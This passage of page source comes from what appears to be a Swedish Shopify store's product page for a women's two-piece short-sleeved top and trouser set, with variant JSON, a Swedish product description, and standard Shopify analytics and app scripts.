M\/38-40","option1":"Röd","option2":"M\/38-40","option3":null,"sku":"LF10271030C03M","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531767088,"product_id":9445231231280,"position":12,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927","variant_ids":[48625814995248,48625815028016,48625815060784,48625815093552,48625815126320,48625815159088]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Röd \/ M\/38-40","public_title":"Röd \/ M\/38-40","options":["Röd","M\/38-40"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878285616,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625815028016,"title":"Röd \/ L\/42","option1":"Röd","option2":"L\/42","option3":null,"sku":"LF10271030C03L","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531767088,"product_id":9445231231280,"position":12,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927","variant_ids":[48625814995248,48625815028016,48625815060784,48625815093552,48625815126320,48625815159088]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Röd \/ L\/42","public_title":"Röd \/ L\/42","options":["Röd","L\/42"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878285616,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625815060784,"title":"Röd \/ XL\/44","option1":"Röd","option2":"XL\/44","option3":null,"sku":"LF10271030C03XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531767088,"product_id":9445231231280,"position":12,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927","variant_ids":[48625814995248,48625815028016,48625815060784,48625815093552,48625815126320,48625815159088]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Röd \/ XL\/44","public_title":"Röd \/ XL\/44","options":["Röd","XL\/44"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878285616,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625815093552,"title":"Röd \/ 2XL\/46","option1":"Röd","option2":"2XL\/46","option3":null,"sku":"LF10271030C032XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531767088,"product_id":9445231231280,"position":12,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927","variant_ids":[48625814995248,48625815028016,48625815060784,48625815093552,48625815126320,48625815159088]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Röd \/ 2XL\/46","public_title":"Röd \/ 2XL\/46","options":["Röd","2XL\/46"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878285616,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625815126320,"title":"Röd \/ 3XL\/48","option1":"Röd","option2":"3XL\/48","option3":null,"sku":"LF10271030C033XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531767088,"product_id":9445231231280,"position":12,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927","variant_ids":[48625814995248,48625815028016,48625815060784,48625815093552,48625815126320,48625815159088]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Röd \/ 3XL\/48","public_title":"Röd \/ 3XL\/48","options":["Röd","3XL\/48"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878285616,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625815159088,"title":"Röd \/ 4XL\/50","option1":"Röd","option2":"4XL\/50","option3":null,"sku":"LF10271030C034XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531767088,"product_id":9445231231280,"position":12,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927","variant_ids":[48625814995248,48625815028016,48625815060784,48625815093552,48625815126320,48625815159088]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Röd \/ 4XL\/50","public_title":"Röd \/ 4XL\/50","options":["Röd","4XL\/50"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878285616,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095815_9b414d9a0aa83a936ad0d7a163549a23_97877a31-89d6-4068-8805-5c5f83d12337.png?v=1717126927","\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095816_c89240b5fc86e635a6d11d934b3b8021_d8b3af59-4d32-43f2-badd-225dd9225646.png?v=1717126927","\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095817_3c4cd5a448958656d42f1ad46ae6696a_7ac0474e-8c33-4197-9256-e5eac3062c64.png?v=1717126927","\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095817_a27fa39fbf0af520afdc1053544a83b4_83dec062-ea92-40dd-aabb-80abdb7dfbf5.png?v=1717126927","\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095818_ee217e3274d8bd95faef66b2bb9105d2_41dd9d10-2a8a-4814-b6c9-642e4fc047e8.png?v=1717126927","\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095819_45bbc76d779a5029e1d62701fc6638a9_e98a78e3-3065-4248-81e0-766ca7283aab.png?v=1717126927","\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095819_8a25fefdb198430c7bb7d9a8c2b24d3d_2d9bdf6a-c3da-44bc-8b77-c885b1458097.jpg?v=1717126927","\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927","\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927","\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927","\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927","\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927"],"featured_image":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095815_9b414d9a0aa83a936ad0d7a163549a23_97877a31-89d6-4068-8805-5c5f83d12337.png?v=1717126927","options":["färg","storlekar"],"media":[{"alt":null,"id":37931877925168,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095815_9b414d9a0aa83a936ad0d7a163549a23_97877a31-89d6-4068-8805-5c5f83d12337.png?v=1717126927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095815_9b414d9a0aa83a936ad0d7a163549a23_97877a31-89d6-4068-8805-5c5f83d12337.png?v=1717126927","width":800},{"alt":null,"id":37931877957936,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095816_c89240b5fc86e635a6d11d934b3b8021_d8b3af59-4d32-43f2-badd-225dd9225646.png?v=1717126927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095816_c89240b5fc86e635a6d11d934b3b8021_d8b3af59-4d32-43f2-badd-225dd9225646.png?v=1717126927","width":800},{"alt":null,"id":37931877990704,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095817_3c4cd5a448958656d42f1ad46ae6696a_7ac0474e-8c33-4197-9256-e5eac3062c64.png?v=1717126927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095817_3c4cd5a448958656d42f1ad46ae6696a_7ac0474e-8c33-4197-9256-e5eac3062c64.png?v=1717126927","width":800},{"alt":null,"id":37931878023472,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095817_a27fa39fbf0af520afdc1053544a83b4_83dec062-ea92-40dd-aabb-80abdb7dfbf5.png?v=1717126927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095817_a27fa39fbf0af520afdc1053544a83b4_83dec062-ea92-40dd-aabb-80abdb7dfbf5.png?v=1717126927","width":800},{"alt":null,"id":37931878056240,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095818_ee217e3274d8bd95faef66b2bb9105d2_41dd9d10-2a8a-4814-b6c9-642e4fc047e8.png?v=1717126927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095818_ee217e3274d8bd95faef66b2bb9105d2_41dd9d10-2a8a-4814-b6c9-642e4fc047e8.png?v=1717126927","width":800},{"alt":null,"id":37931878089008,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095819_45bbc76d779a5029e1d62701fc6638a9_e98a78e3-3065-4248-81e0-766ca7283aab.png?v=1717126927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095819_45bbc76d779a5029e1d62701fc6638a9_e98a78e3-3065-4248-81e0-766ca7283aab.png?v=1717126927","width":800},{"alt":null,"id":37931878121776,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095819_8a25fefdb198430c7bb7d9a8c2b24d3d_2d9bdf6a-c3da-44bc-8b77-c885b1458097.jpg?v=1717126927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095819_8a25fefdb198430c7bb7d9a8c2b24d3d_2d9bdf6a-c3da-44bc-8b77-c885b1458097.jpg?v=1717126927","width":800},{"alt":null,"id":37931878154544,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927","width":800},{"alt":null,"id":37931878187312,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927","width":800},{"alt":null,"id":37931878220080,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927","width":800},{"alt":null,"id":37931878252848,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927","width":800},{"alt":null,"id":37931878285616,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan style=\"font-size: 14pt; color: #e67e23;\" data-mce-style=\"font-size: 14pt; color: #e67e23;\"\u003e\u003cstrong\u003eFUNKTIONER\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e\u003cstrong\u003eSTILIG DESIGN - \u003c\/strong\u003eFörhöj din garderob med detta eleganta tvådelade set med en snygg kortärmad topp och matchande byxor under. Den enfärgade designen ger mångsidighet och gör att du enkelt kan mixa och matcha med andra basplagg i din garderob.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/spp_20240531095757_e5126a55594413b54b82617dca7c6c52.png?v=1717120681\" width=\"575\" height=\"575\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/spp_20240531095757_e5126a55594413b54b82617dca7c6c52.png?v=1717120681\"\u003e\u003c\/span\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e\u003cstrong\u003eALLTIDIGA SOLIDFÄRGER - \u003c\/strong\u003eDetta set finns i en mängd olika tidlösa solida färger som enkelt kan mixas och matchas med din befintliga garderob för oändliga stylingmöjligheter.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/spp_20240531095802_e7e3b8ed4af3beed3b1d04b93fa80b55.jpg?v=1717120686\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/spp_20240531095802_e7e3b8ed4af3beed3b1d04b93fa80b55.jpg?v=1717120686\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e\u003cstrong\u003eLOOSE-FIT DESIGN -\u003c\/strong\u003e Njut av avslappnad elegans med detta tvådelade set bestående av en kortärmad topp med lös passform och matchande byxor. Den lösa passformen ger ultimat komfort och rörelsefrihet, perfekt för att slappa eller gå ut en kväll på stan.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/spp_20240531095807_4932c5902240b02e38e5dd7e2a96e483.jpg?v=1717120690\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/spp_20240531095807_4932c5902240b02e38e5dd7e2a96e483.jpg?v=1717120690\"\u003e\u003c\/span\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e\u003cstrong\u003eKOMFORTABELT TYG -\u003c\/strong\u003e Detta set är tillverkat av högkvalitativt andningsbart tyg för att säkerställa bekväm användning hela dagen. Det mjuka och lätta tyget draperar sig vackert och passar alla kroppstyper.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/spp_20240531095811_634dc67fbc3e06e9e2eb005c227ef326.jpg?v=1717120694\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/spp_20240531095811_634dc67fbc3e06e9e2eb005c227ef326.jpg?v=1717120694\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e\u003cstrong\u003eMångsidig användning - \u003c\/strong\u003eOavsett om du slappar hemma, gör ärenden eller träffar vänner på brunch är det här setet perfekt för alla tillfällen. Kombinera med accessoarer och klackar för en klädd utekväll eller sneakers för en avslappnad stil.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt; color: #e67e23;\" data-mce-style=\"font-size: 14pt; color: #e67e23;\"\u003e\u003cstrong\u003eSpecifikation\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003eFärger: Grå, Grön, Aprikos, Rosa, Röd\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003eStorlek: M-4XL \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003ePaketet innehåller 1 * Tvådelad kortärmad topp och byxor i enfärgad färg för kvinnor\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e\u003cspan style=\"font-size: 14pt; color: #e67e23;\" data-mce-style=\"font-size: 14pt; color: #e67e23;\"\u003e\u003cstrong\u003eStorlekstabell\u003c\/strong\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e\u003cspan style=\"font-size: 14pt; color: #e67e23;\" data-mce-style=\"font-size: 14pt; color: #e67e23;\"\u003e\u003cstrong\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/spp_20240531095753_09cc9be57b42601263f1cd139eca9001.jpg?v=1717120676\" width=\"555\" height=\"555\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/spp_20240531095753_09cc9be57b42601263f1cd139eca9001.jpg?v=1717120676\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt; color: #e67e23;\" data-mce-style=\"font-size: 14pt; color: #e67e23;\"\u003e\u003cstrong\u003eVar uppmärksam\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003eVänligen tillåt en liten avvikelse på grund av manuell mätning.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003e \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-size: 14pt;\" data-mce-style=\"font-size: 14pt;\"\u003ePå grund av skillnaden mellan datorskärmar kanske färgen inte stämmer överens med verkligheten.\u003c\/span\u003e\u003c\/p\u003e"},
    cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"SEK","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
    page: null,
    blog: null,
    article: null,
    search: null,
    template: "product",
    shop: {
      permanent_domain: "28c6c9.myshopify.com",
      money_format: "{{amount_no_decimals}} kr",
      currency: "SEK",
      symbol: "kr",
      iso: "SEK",
    },
  }
</script>

<!-- 为当前 Theme 块扩展链接CSS -->
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.css">

<!-- 为当前 Theme 块扩展链接JS -->
<script type="module" defer src="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.js"></script>
<!-- END app block --><script src="https://cdn.shopify.com/extensions/6da6ffdd-cf2b-4a18-80e5-578ff81399ca/klarna-on-site-messaging-33/assets/index.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-selleasy.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 78640283952,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var 